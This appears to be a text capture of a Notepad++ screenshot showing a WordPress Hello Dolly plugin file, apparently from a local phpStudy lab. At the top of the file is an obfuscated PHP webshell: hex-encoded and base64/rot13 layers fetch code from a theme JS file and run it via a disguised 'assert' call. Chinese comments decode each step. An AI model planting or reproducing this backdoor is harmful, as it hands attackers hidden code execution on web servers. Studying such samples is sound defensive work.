 *C:\Users\天\Downloads\1725588828.9863539\phpStudy\WWW\www\wp-content\plugins\hello.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? + ▼ X
3.php 4.php 新文件 2 webshell(4).php webshell(6).php ui.js zxcvbn.min.js hello.php
1 <?php
2
3 if(empty($_SESSION['cfg'])) $_SESSION['cfg']=file_get_contents(hex2bin(
'687474703a2f2f3132372e302e302e312f77702d636f6e74656e742f7468656d65732f7477656e74797
369787465656e2f6a732f75692e6a73'));
//读取文件，内容解码为http://127.0.0.1/wp-content/themes/twentysixteen/js/ui.js
4 $arr=array(str_rot13(base64_decode($_SESSION['cfg'])),);
5 array_filter($arr,str_rot13(nffreg));//str_rot13(nffreg)=assert
6
7 function hello_dolly_get_lyric() {
8
9 $lyrics = "Hello, Dolly
10 Well, hello, Dolly
11 It's so nice to have you back where you belong
12 You're lookin' swell, Dolly
13 I can tell, Dolly
14 You're still glowin', you're still crowin'
15 You're still goin' strong
16 We feel the room swayin'
17 While the band's playin'
18 One of your old favourite songs from way back when
19 So, take her wrap, fellas
20 Find her an empty lap, fellas
21 Dolly'll never go away again
22 Hello, Dolly
23 Well, hello, Dolly
PHP Hypertext Preprocessor file length : 2,113 lines : 75 Ln : 3 Col : 208 Pos : 218 Unix (LF) UTF-8 INS